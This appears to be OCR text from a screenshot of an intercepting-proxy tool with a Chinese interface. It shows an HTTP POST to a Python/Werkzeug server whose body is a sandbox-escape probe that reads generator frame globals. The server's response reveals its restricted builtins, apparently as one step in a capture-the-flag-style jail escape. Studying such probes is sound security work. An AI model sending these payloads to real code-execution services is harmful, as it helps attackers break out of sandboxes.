 8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 59
12
13 code=print((x%20for%20x%20in%20%5b1%5d).gi_frame.f_globals)
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Sun, 12 Oct 2025 11:55:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 209
6 Connection: close
7
8 {'__builtins__': {'print': <built-in function print>
, 'len': <built-in function len>
, 'bool': <class 'bool'>
, 'type': <class 'type'>
, 'RuntimeError': <class 'RuntimeError'>
, 'Exception': <class 'Exception'>
}}
解码: URL编码
print((x for x in [1]).gi_frame.f_glob
als)
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 5